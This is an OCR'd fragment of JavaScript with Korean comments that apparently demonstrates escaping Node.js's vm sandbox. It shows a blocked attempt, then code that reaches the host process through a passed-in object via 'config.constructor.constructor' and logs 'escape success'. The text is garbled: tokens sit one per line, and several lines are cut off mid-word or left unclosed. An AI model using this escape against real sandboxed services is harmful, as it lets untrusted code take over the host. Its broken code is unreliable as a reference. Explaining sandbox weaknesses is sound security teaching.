
)
;
}
catch
(
err
)
{
console
.
log
(
'탈출 차단:'
,
 err
.
message
)
;
// ReferenceError: process is not defin
}
// 그러나 호스트 객체를 하나라도 전달하면 즉시 탈
const
 sandbox2 
=
Object
.
create
(
null
)
;
sandbox2
.
config
=
{
timeout
:
5000
}
;
// 
const
 context2 
=
 vm
.
createContext
(
sandbox
const
 proc 
=
 vm
.
runInContext
(
'config.constructor.constructor("return
)
;
console
.
log
(
'탈출 성공:'
,
 proc
.
version
)
;
//